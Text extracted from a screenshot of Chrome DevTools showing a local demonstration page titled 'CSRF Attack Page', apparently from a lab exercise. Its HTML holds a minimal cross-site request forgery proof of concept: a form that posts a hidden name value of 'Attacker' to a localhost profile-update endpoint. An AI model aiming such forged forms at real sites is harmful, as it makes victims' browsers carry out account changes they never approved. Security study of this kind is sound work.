 localhost:8080/csrf-attack.html
CSRF Attack Page
Submit request
DevTools is now available in Korean!
Always match Chrome's language
Switch DevTo
Elements
Console
Sources
Network
Performance
Memory
Ap
<!DOCTYPE html>
<html>
<head> ... </head>
<body>
<h1>CSRF Attack Page</h1>
<form action="http://localhost:8080/updateProfile" method="post"> == $0
<input type="hidden" name="name" value="Attacker">
<button type="submit">Submit request</button>
</form>
</body>
</html>